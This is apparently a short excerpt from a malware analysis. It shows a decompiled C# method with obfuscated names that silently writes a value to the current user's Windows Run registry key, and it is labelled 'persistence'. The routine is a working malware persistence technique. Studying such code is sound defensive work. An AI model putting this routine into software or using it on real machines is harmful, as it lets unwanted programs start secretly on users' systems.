 public static void smethod_8(string string_22, string string_23)
{
    try
    {
        RegistryKey currentUser = Registry.CurrentUser;
        RegistryKey registryKey = currentUser.OpenSubKey("software\\microsoft\\windows\\currentversion\\run", true);
        registryKey.SetValue(string_22, string_23, RegistryValueKind.String);
    }
    catch (Exception ex)
    {
    }
}

persistence